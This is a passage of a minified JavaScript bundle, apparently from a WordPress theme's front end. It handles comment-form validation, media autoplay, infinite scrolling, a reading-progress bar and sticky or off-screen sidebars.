o=t.buttons[s],r=o.hasClass("tcb-disabled-pagination-button");o.find("a").attr("href",r?"":n(o.attr("data-page")))}}),l(window).trigger("theme.frontend.init")})},models:{"comments.js":function(e,t,i){var o,r,n,l,s;o=ThriveTheme.$,r=i("../utils/validation"),l="."+(n="error-message"),s=function(){function t(e){_classCallCheck(this,t),this.$form=e,this.addErrorFields(),this.$form.submit(function(e){t.submitAction(e,o(this))})}return _createClass(t,[{key:"addErrorFields",value:function(){this.$form.find(":input:visible:not(input[type=radio]),textarea:visible").after('<span class="'+n+'"></span>')}}],[{key:"submitAction",value:function(e,t){var n=JSON.parse(t.closest("#comments").find(".thrive-theme-comments-error-msg").html()),i=t.find(".comment-form-text textarea, .comment-form-item :input"),s=!0;if(t.find(l).hide(),i.each(function(e,t){var i=o(this).next(l);t.required&&!t.value&&(i.text(n.required).show(),s=!1),r.validateField(t.name,t.value,t.required)||(i.text(n[t.name]).show(),s=!1),0<i.text().length&&t.setAttribute("class",((t.getAttribute("class")||"")+" comment-it-error").trim())}),!s)return e.preventDefault(),e.stopPropagation(),!1;i.each(function(e,t){t.value=r.escapeHtml(t.value)})}}]),t}(),t.exports=s},"dynamic-audio.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_audio_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayAudio",value:function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)||(this.$element.find("audio").each(function(){var e=this;if(this.hasAttribute("data-autoplay")){var t=this.play();null!==t&&t.catch(function(){e.play()})}}),this.$element.find('iframe[data-provider="soundcloud"][data-autoplay="1"]').each(function(){var e=this.getAttribute("src").replace("&auto_play=0","")+"&auto_play=1";this.setAttribute("src",e)})),this}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"dynamic-video.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_responsive_video_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayVideo",value:function(){if(!(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)){var e,t,i=this.$element.find("iframe, video"),n=this.getData("provider");if("1"===this.getData("autoplay")){switch(n){case"youtube":e="&autoplay=1&mute=1";break;case"vimeo":e="&autoplay=1&muted=1";break;case"wistia":e="&autoPlay=true&muted=true"}if("youtube"===n||"vimeo"===n||"wistia"===n)(t=this.getData("src"))&&0!==t.length&&-1===t.indexOf(e)&&("?"===t.charAt(t.length-1)&&(e=e.substr(1)),i.attr("src",t+e));else if("custom"===n||"self"===n){var s=i.get(0);s.muted=!0,s.paused&&s.play()}return this}}}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"pagination-infinite-scroll.js":function(e,t,i){var s,n;s=ThriveTheme.$,n=function(e){_inherits(n,TCB_Front.Pagination);var i=_createSuper(n);function n(e,t){return _classCallCheck(this,n),i.call(this,e,t)}return _createClass(n,[{key:"addLoadListeners",value:function(){var e=this;s(window).scroll(function(){e.list.$element.isOnScreen("bottom")&&e.load()})}},{key:"load",value:function(){var t=this;if(!this.isLoading()){this.enableLoading("load-bot");var e=this.list.listArgs;e.query.paged+=1,this.list.getItems(function(e){t.list.insertItems(e),t.disableLoading()},e)}}},{key:"render",value:function(){}}]),n}(),t.exports=n},"progress-bar.js":function(e,t,i){t.exports=function(i,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:window,s=i(window),o=i(document),r=i("body"),l=i("#thrive-header");return new(function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,t),this.$countdown=i('span[data-shortcode="thrive_remaining_time"]'),(e.length||this.$countdown.length)&&(this.$element=e,this.$postContent=i(".tcb-post-content:not(.tcb-post-list .tcb-post-content)"),this.prevScroll=0,this.$postContent.length&&(this.postContentOffsetTop=this.$postContent.offset().top,"undefined"!=typeof ResizeObserver&&new ResizeObserver(this.initialState.bind(this)).observe(this.$postContent[0]),this.init()))}return _createClass(t,[{key:"init",value:function(){var e=this;this.initialState(),n.tve_frontend_options.is_editor_page||(this.setPosition(),s.off("scroll.progress").on("scroll.progress",function(){e.scrollTop=o.scrollTop(),e.onScroll()}).trigger("scroll.progress"),s.off("ultimatum.form.display").on("ultimatum.form.display",function(){return setTimeout(e.setPosition.bind(e))}))}},{key:"initialState",value:function(){var e=this.$postContent[0].getBoundingClientRect();this.contentTop=e.top-s.height()+o.scrollTop(),this.totalDistance=e.bottom-e.top,this.totalMinutes=ThriveTheme.utils.readingMinutes(this.$postContent),this.setCountdown(0)}},{key:"onScroll",value:function(){if(this.isPostContentIntoView()){var e=100*(this.scrollTop-this.contentTop)/this.totalDistance;this.setProgress(e),this.setCountdown(e),this.setPosition(),this.scrollDir=this.scrollTop>=this.prevScroll?"Down":"Up",this.prevScroll=this.scrollTop}0===this.scrollTop&&this.setProgress(0),this.toggleBar()}},{key:"toggleBar",value:function(e){if(void 0===e)if("under"===this.$element.attr("data-position")){var t=l.hasClass("tve-scroll-sticky")||l.hasClass("tve-scroll-appear")&&"Up"===this.scrollDir;e=0!==this.scrollTop&&t&&parseInt(l.css("top"))>=r.offset().top}else e=0!==this.scrollTop;this.$element.toggleClass("show",e)}},{key:"setProgress",value:function(e){this.$element.attr("value",e)}},{key:"setCountdown",value:function(e){if(this.$countdown.length){var t=0===e?this.totalMinutes:this.totalMinutes-Math.floor(this.totalMinutes*(e/100)),i=l.find('.thrive-symbol-shortcode-scroll span[data-shortcode="thrive_remaining_time"]');i.length&&(this.$countdown=this.$countdown.add(i)),this.$countdown.html(t<=0?"<1":t)}}},{key:"setPosition",value:function(){var e=TCB_Front.bodyOffsetTop(),t=0;if("under"===this.$element.attr("data-position")&&l.length){var i=l.find(".thrive-symbol-shortcode-scroll");t=i.length?i[0].getBoundingClientRect().bottom:l[0].getBoundingClientRect().bottom}this.$element.css("top",t||e)}},{key:"isPostContentIntoView",value:function(){return this.postContentOffsetTop<=this.scrollTop+s.height()}}]),t}())(e)}},sidebar:{"off-screen.js":function(e,t,i){t.exports=function(){var s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:jQuery,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.body;return function(){function i(e){_classCallCheck(this,i),this.sidebarInstance=e,this.$element=e.$element,this.element=e.$element[0],this.$main=e.$element.parent(),this.inEditor=e.constructor.inEditor&&TVE.Theme&&TVE.Theme.template;var t=e.getJsonData("off-screen");this.setConfig(t)}return _createClass(i,null,[{key:"clickListener",get:function(){return"click.off-screen"}},{key:"defaultSettings",get:function(){return{display:{desktop:"slide",mobile:"slide"},visibleOnLoad:{desktop:!0,mobile:!1},visibleInEditor:!0,hasOverlay:{desktop:!1},hasDefaultTrigger:{desktop:!0},hasCloseIcon:{desktop:!0},sidebarWidth:null,triggerPosition:{desktop:"center"},collapsedIcon:"icon-menu-left-solid",expandedIcon:"icon-menu-right-solid",closeIcon:"icon-close-solid"}}},{key:"triggerSelector",get:function(){return".tve-off-screen-sidebar-trigger"}},{key:"closeIconSelector",get:function(){return".tve-sidebar-close-icon"}}]),_createClass(i,[{key:"init",value:function(){var e=this;return this.sidebarSide=this.$main.hasClass("flip-sections")?"left":"right",r.setAttribute("data-off-screen-side",this.sidebarSide),r.setAttribute("data-off-screen-type",this.getConfig("display",this.getDevice())),r.classList.add("theme-has-off-screen-sidebar"),this.updateSidebarWidth(),this.initDefaultTrigger(),this.initCloseIcon(),this.toggleCloseIcon(this.getConfig("hasCloseIcon",this.getDevice())),r.classList.remove("visible-off-screen-sidebar"),this.element.classList.remove("theme-has-off-screen-overlay"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.element.style.display="block",this.inEditor?this.getConfig("visibleInEditor")&&setTimeout(function(){return e.toggle(!0)},24):(this.setSidebarTop(),s(document).off("keyup.off-screen").on("keyup.off-screen",this.onKeyUp.bind(this)),this.getConfig("hasOverlay",this.getDevice())&&this.$element.off(i.clickListener).on(i.clickListener,this.onClick.bind(this)),this.isVisibleOnLoad()&&setTimeout(function(){return e.toggle(!0)},24),this.$element.appendTo(s("#wrapper"))),this}},{key:"isVisibleOnLoad",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDevice(),t=null;return!this.inEditor&&"mobile"!==e&&ThriveTheme.localize.is_user_logged_in&&ThriveTheme.localize.sidebar_visibility&&void 0!==ThriveTheme.localize.sidebar_visibility[e]&&(t=!!parseInt(ThriveTheme.localize.sidebar_visibility[e])),null===t&&(t=this.getConfig("visibleOnLoad",e)),t}},{key:"initDefaultTrigger",value:function(){var e=this;this.$trigger=this.$element.find(i.triggerSelector),this.inEditor?(this.$trigger.data("tcb-elem-type","sidebar-trigger"),this.$trigger.attr("data-selector",i.triggerSelector)):this.$trigger.off(i.clickListener).on(i.clickListener,function(){e.toggle(!e.isVisible())}),this.$trigger.css({display:this.getConfig("hasDefaultTrigger",this.getDevice())?"flex":"none"});var t=this.getConfig("triggerPosition",this.getDevice());r.classList.contains("admin-bar")&&"top"===t&&this.$trigger.css({top:o.TCB_Front.bodyOffsetTop()}),this.element.setAttribute("data-trigger-position",t)}},{key:"initCloseIcon",value:function(){var e=this;this.inEditor?this.$element.find(i.closeIconSelector).attr("data-selector",i.closeIconSelector).addClass("tve_no_icons tve_no_drag"):s(document).off(i.clickListener).on(i.clickListener,i.closeIconSelector,function(){return e.toggle(!1)})}},{key:"destroy",value:function(){return r.classList.remove("theme-has-off-screen-sidebar"),r.classList.remove("visible-off-screen-sidebar"),this.element.style.removeProperty("top"),this.element.style.removeProperty("height"),this.element.style.removeProperty("display"),this.element.style.removeProperty("min-width"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.$trigger&&this.$trigger.hide(),this.toggleCloseIcon(!1),"wrapper"===this.$element.parent().attr("id")&&this.$element.insertBefore(s(".main-columns-separator")),this}},{key:"toggle",value:function(e){var t=this;void 0===e&&(e=!this.isVisible());var i=this.getDevice();return this.$element.hasClass("tcb-".concat(i,"-hidden"))&&(e=!1),e&&this.getConfig("hasOverlay",i)?(this.element.classList.add("theme-has-off-screen-overlay"),setTimeout(function(){r.classList.toggle("visible-off-screen-sidebar",e)},42)):(r.classList.toggle("visible-off-screen-sidebar",e),setTimeout(function(){t.element.classList.remove("theme-has-off-screen-overlay")},420)),!this.sidebarInstance.constructor.inEditor&&ThriveTheme.localize.is_user_logged_in&&"mobile"!==i&&this.updateUserSidebarSettings(e),setTimeout(function(){o.tve_frontend_options.is_editor_page?o.TCB_Front.resizePageSection():"function"==typeof o.TCB_Front.sticky.resetElementsPosition&&o.TCB_Front.sticky.resetElementsPosition(),o.TCB_Front.handleIframes(t.$element,e)},500),this}},{key:"setConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.config=e,this}},{key:"getConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=this.config;return e&&(i=i[e],t&&(i=this.sidebarInstance.getConfigByDevice(i,t))),i}},{key:"updateSidebarWidth",value:function(e){var t=s(o).width();if(void 0===e){switch(this.getDevice()){case"desktop":var i=getComputedStyle(this.element.parentElement);e="wrap"===i.flexWrap?parseInt(i.width)/2:parseFloat(i.getPropertyValue("--sidebar-size"))*parseInt(i.width)/100-parseFloat(i.getPropertyValue("--separator-size"))/2;break;case"tablet":e=t/2;break;case"mobile":e=t-24}var n=this.$element.css("min-width");n.includes("%")?n=parseInt(n)*t/100:(n=parseInt(n),isNaN(n)&&(n=0)),e=Math.max(n,e)}return t<=e&&(e=t-24),parseInt(this.$element.css("min-width"))&&this.$element.css("min-width","".concat(e,"px")),r.style.setProperty("--off-screen-sidebar-size","".concat(e,"px")),e}},{key:"toggleCloseIcon",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$element.find(i.closeIconSelector).toggle(e)}},{key:"setSidebarTop",value:function(){var e=o.TCB_Front.bodyOffsetTop();this.$element.css({top:"".concat(e,"px"),height:"calc(100vh - ".concat(e,"px)")})}},{key:"updateUserSidebarSettings",value:function(e){("object"!==_typeof(ThriveTheme.localize.sidebar_visibility)||Array.isArray(ThriveTheme.localize.sidebar_visibility))&&(ThriveTheme.localize.sidebar_visibility={}),ThriveTheme.localize.sidebar_visibility[this.getDevice()]=e?1:0,s.ajax({url:"".concat(ThriveTheme.localize.routes.frontend,"/user_options"),headers:{"X-WP-Nonce":o.tve_frontend_options.nonce},type:"POST",data:{template:ThriveTheme.localize.ID,option:"sidebar_visibility",value:ThriveTheme.localize.sidebar_visibility}})}},{key:"onClick",value:function(e){e.target.classList.contains("sidebar-section")&&this.toggle(!1)}},{key:"onKeyUp",value:function(e){"Escape"===e.key&&this.toggle(!1)}},{key:"isVisible",value:function(){return r.classList.contains("visible-off-screen-sidebar")}},{key:"getDevice",value:function(){return void 0===o.TCB_Front?TVE.main.device:o.TCB_Front.getDisplayType()}}]),i}()}},"sticky.js":function(e,t,i){t.exports=function(i){var n=i(window),s=i(document),o=i("body"),r=window.innerHeight,l=n.width(),a=o.offset().top;return function(){function t(e){_classCallCheck(this,t),this.$element=e.$element,this.element=e.$element[0],this.$content=this.$element.find(".section-content"),this.$parent=e.$element.parent(),this.setConfig(e.getJsonData("sticky")),e.constructor.inEditor||("undefined"!=typeof ResizeObserver&&(new ResizeObserver(this.onContentResize.bind(this)).observe(o[0]),new ResizeObserver(this.onContentResize.bind(this)).observe(this.element)),n.off("ultimatum.form.display").on("ultimatum.form.display",this.onContentResize.bind(this)))}return _createClass(t,[{key:"needsExtraScroll",value:function(){return this.elementHeight>r}},{key:"shouldBeSticky",value:function(){var e=768<l;if(e){var t=ThriveTheme.$sections.content.outerHeight(),i=ThriveTheme.$sections.content.offset().top;(this.offset.top>=i+t||this.offset.top+this.$element.outerHeight()<i)&&(e=!1)}return e}},{key:"setConfig",value:function(e){this.config=e}},{key:"isSticky",value:function(){return this.element.classList.contains("tve-is-sticky")}}],[{key:"defaultSettings",get:function(){return{sticky:!1,delta:0,stickyUntil:"main",element:""}}}]),_createClass(t,[{key:"init",value:function(){var e=this;this.isSticky()&&this.destroy(),r=window.innerHeight,l=n.width(),a=o.offset().top,this.delta=parseInt(this.config.delta),this.offset=this.$element.offset(),this.$sidebarClone.hide(),this.prevScroll=0,this._sentinelTop=null,this.stickySide=this.$parent.hasClass("flip-sections")?"left":"right",this.elementWidth=this.$element.outerWidth(),this.parentTopPadding=parseInt(this.$parent.css("padding-top")),n.off("scroll.sidebar"),this.shouldBeSticky()&&(this.element.classList.add("tve-sticky-sidebar"),this.element.style.alignItems=this.$content.css("justify-content"),this.setElementHeight(),this.$sidebarClone.css("height","".concat(this.elementHeight,"px")),n.on("scroll.sidebar",function(){e.scrollTop=s.scrollTop(),e.scrollDir=e.scrollTop>=e.prevScroll?"Down":"Up",e.prevScroll=e.scrollTop,e.elementTop=parseInt(e.element.style.top),e.onScroll(),e["onScroll".concat(e.scrollDir)]()}).trigger("scroll.sidebar"))}},{key:"setElementHeight",value:function(){return this.elementHeight=this.$content.outerHeight(),this.elementHeight<r&&(this.elementHeight=this.$element.outerHeight()),this}},{key:"onScroll",value:function(){this.hasReachedSentinel()||this.needsExtraScroll()||(this.offset.top<=this.scrollTop+this.delta+a?(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(this.delta+a,"px")):this.isSticky()&&this.destroy())}},{key:"onScrollDown",value:function(){if(this.hasReachedSentinel()&&this.isSticky()){var e=this.sentinelTop+this.parentTopPadding-this.elementHeight-this.offset.top;this.needsExtraScroll()&&(e-=this.delta),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("position"),this.element.style.top="".concat(e,"px")}else if(this.needsExtraScroll()&&("fixed"!==this.element.style.position||!this.element.style.bottom))if("fixed"===this.element.style.position&&this.element.style.top){var t=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.top="".concat(t.top+this.delta-this.offset.top,"px")}else{var i=this.offset.top+this.elementHeight;this.elementTop&&(i+=this.elementTop-this.parentTopPadding),this.scrollTop+r>i+this.delta&&(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.bottom="".concat(this.delta,"px"),this.element.style.removeProperty("top"))}}},{key:"onScrollUp",value:function(){if(this.needsExtraScroll()&&this.isSticky()&&!this.hasReachedSentinel())if("fixed"===this.element.style.position&&this.element.style.bottom){var e=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.top="".concat(e.top+this.parentTopPadding-this.offset.top,"px")}else{if("fixed"===this.element.style.position&&this.offset.top>this.scrollTop+this.delta+a)this.destroy();else this.$element.offset().top>this.scrollTop+this.delta+a&&(this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(a+this.delta,"px"))}}},{key:"hasReachedSentinel",value:function(){return this.scrollTop+r>this.sentinelTop}},{key:"onContentResize",value:function(){this._sentinelTop=null,a=o.offset().top,this.offset=(this.isSticky()?this.$sidebarClone:this.$element).offset(),this.setElementHeight()}},{key:"makeItSticky",value:function(){this.$sidebarClone.show(),this.element.classList.add("tve-is-sticky"),this.element.style[this.stickySide]=this.$parent.css("padding-".concat(this.stickySide)),this.element.style.setProperty("width","".concat(this.elementWidth,"px"),"important"),this.needsExtraScroll()||(this.element.style.minHeight="calc(100vh - ".concat(a+this.delta,"px)"),this.elementHeight=this.$element.outerHeight(),this._sentinelTop=null)}},{key:"destroy",value:function(){this.$sidebarClone.remove(),this.element.classList.remove("tve-is-sticky"),this.element.style.removeProperty(this.stickySide),this.element.style.removeProperty("position"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("width"),this.element.style.removeProperty("left"),this.element.style.removeProperty("top"),this.needsExtraScroll()||this.element.style.removeProperty("min-height")}},{key:"sentinelTop",get:function(){if(null===this._sentinelTop){switch(this.config.stickyUntil){case"end":this._sentinelTop=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight);break;case"element":if(this.config.element=this.config.element.replace(/([^a-zA-Z0-9_-])/g,"").trim(),""!==this.config.element){var e=i("#".concat(this.config.element));e.length&&e.offset().top>this.offset.top+this.elementHeight&&(this._sentinelTop=e.offset().top)}}null===this._sentinelTop&&(this._sentinelTop=this.$parent.offset().top+this.$parent.outerHeight())}return this._sentinelTop}},{key:"$sidebarClone",get:function(){var e=this.$parent.find(".sidebar-empty-clone");return e.length?e:i('<div class="sidebar-section sidebar-empty-clone"></div>').insertAfter(this.$element)}}]),t}()}}},"sidebar.js":function(e,t,s){t.exports=function(i,e,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:window,t=4<arguments.length&&void 0!==arguments[4]?arguments[4]:document.body,r=s("./sidebar/sticky")(i),l=s("./sidebar/off-screen")(i,n,t),a=n.outerWidth;return new(function(){function s(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,s),this.$element=e,this.$content=e.find(".section-content"),e&&e.length&&(this.init(),s.inEditor?(this.sidebarTypeInit().fixContentHeight(),"undefined"!=typeof ResizeObserver&&new ResizeObserver(function(){t.fixContentHeight()}).observe(this.$content[0])):(i(n).on("resize",function(e){e.detail&&e.detail.fromTcb||a===n.outerWidth||(a=n.outerWidth,t.sidebarTypeInit().fixContentHeight())}),i(function(){return t.sidebarTypeInit().fixContentHeight()})))}return _createClass(s,null,[{key:"getDefaultValues",value:function(){var e;switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:""){case"sticky":e=r.defaultSettings;break;case"off-screen":e=l.defaultSettings;break;case"display-type":e={desktop:"normal"};break;default:e={}}return e}},{key:"inEditor",get:function(){return!!n.tve_frontend_options.is_editor_page}}]),_createClass(s,[{key:"init",value:function(){this.$element.data("sticky",new r(this)),this.$element.data("off-screen",new l(this))}},{key:"sidebarTypeInit",value:function(){var t=this;if(!this.isHidden()){["sticky","off-screen"].forEach(function(e){return t._get(e)&&t._get(e).destroy()});var e=this.getDisplayType();("sticky"===e&&!s.inEditor||"off-screen"===e)&&this._get(e).init()}return this}},{key:"_get",value:function(e){return this.$element.data(e)}},{key:"getJsonData",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.$element.attr("data-".concat(t));try{n=JSON.parse(n)}catch(e){n=s.getDefaultValues(t)}return e&&(n=n[e]),i&&(n=this.getConfigByDevice(n,i)),n}},{key:"getConfigByDevice",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:o.getDisplayType(),i=this.getDisplayType(t),n=[t];for("mobile"===t&&i===this.getDisplayType("tablet")&&n.push("tablet"),n.push("desktop");void 0===e[n[0]]&&n.length;)n.shift();return n[0]?e[n[0]]:null}},{key:"setJsonData",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",i=1<arguments.length?arguments[1]:void 0,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;"object"===_typeof(i)?e=i:(e=this.getJsonData(t),s?e[i][s]=n:e[i]=n);try{this.$element.attr("data-".concat(t),JSON.stringify(e))}catch(e){this.$element.attr("data-".concat(t),JSON.stringify(this.getJsonData(t)))}return this}},{key:"isSticky",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"sticky"===this.getDisplayType(e)}},{key:"isOffScreen",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"off-screen"===this.getDisplayType(e)}},{key:"isHidden",value:function(){return this.$element.hasClass("hide-section")}},{key:"getDisplayType",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType(),i=this.getJsonData("display-type");return"mobile"!==t&&this.getJsonData("sticky","sticky")?this.getJsonData("sticky","visibleOn").includes(t)&&(e="sticky"):e=i[t],e||(e="mobile"===t&&i.tablet?i.tablet:i.desktop),"sticky"===e&&"mobile"===t&&(e="sticky"===i.tablet?"sticky"===i.desktop?"normal":i.desktop:i.tablet),e}},{key:"offScreenRefresh",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(this.isOffScreen()){var t=this._get("off-screen"),i=t.isVisible();e&&t.destroy();var n=this.getJsonData("off-screen");t.setConfig(n).init(),(i||s.inEditor&&n.visibleInEditor)&&t.toggle(!0)}}},{key:"updateConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDisplayType(),t=this._get(e);return t&&"function"==typeof t.setConfig&&t.setConfig(this.getJsonData(e)),this}},{key:"fixContentHeight",value:function(){if("normal"!==this.$content.css("justify-content")){this.$content.css("display","block");var e=Array.from(this.$content.children()).reduce(function(e,t){return e+i(t).outerHeight(!0)},0);this.$content.height()>e&&this.$content.css("display","flex")}}}]),s}())(e)}}},utils:{"general.js":function(e,t,i){var s=["noscript","img","style","script",".tcb-post-list-dynamic-style",".thrive-colors-palette-config",".thrive-local-colors-config",".thrive-group-edit-config",".tve_custom_style",".thrive-shortcode-config",".tqb-shortcode-wrapper",".thrive-quiz-builder-shortcode",".thrv_lead_generation_code"];t.exports={addHttp:function(e){return(e=e.trim())&&!/^(?:f|ht)tps?\:\/\//.test(e)&&(e="http://"+e),e},readingMinutes:function(e){return Math.floor(this.countWords(e)/200)},countWords:function(e){var t=e.clone();t.find(s.join(", ")).remove();var i=t.text(),n=0;return"string"==typeof i&&(n=i.match(/[a-zA-Z0-9_'\u0392-\u03c9\u0400-\u04FF\u0027]+|[\u4E00-\u9FFF\u3400-\u4dbf\uf900-\ufaff\u3040-\u309f\uac00-\ud7af\u0400-\u04FF]+|[\u00E4\u00C4\u00E5\u00C5\u00F6\u00D6]+|[\u0531-\u0556\u0561-\u0586\u0559\u055A\u055B]+|\w+/g)),n?n.length:0},throttle:function(n,s){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=null,l=!0;return function(){var e=arguments,t=this,i=function(){n.apply(t,e),r=null};o&&l&&(l=!1,i()),r||(r=setTimeout(i,s))}}}},"validation.js":function(e,t,i){var s=i("./general"),n=function(){function n(){_classCallCheck(this,n)}return _createClass(n,null,[{key:"validateField",value:function(e,t){if(!(!(2<arguments.length&&void 0!==arguments[2])||arguments[2])&&0===t.trim().length)return!0;var i="validate_"+e;return"function"!=typeof n[i]||n[i](t)}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}},{key:"validateUrl",value:function(e){return null!==s.addHttp(e).match(/(http(s)?:\/\/.)(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},{key:"escapeHtml",value:function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;","=":"&#x3D;"};return String(e).replace(/[&<>"'`=\/]/g,function(e){return t[e]?t[e]:e})}}]),n}();t.exports=n}}}}}}}})("workspace/inc/assets/js/frontend/main");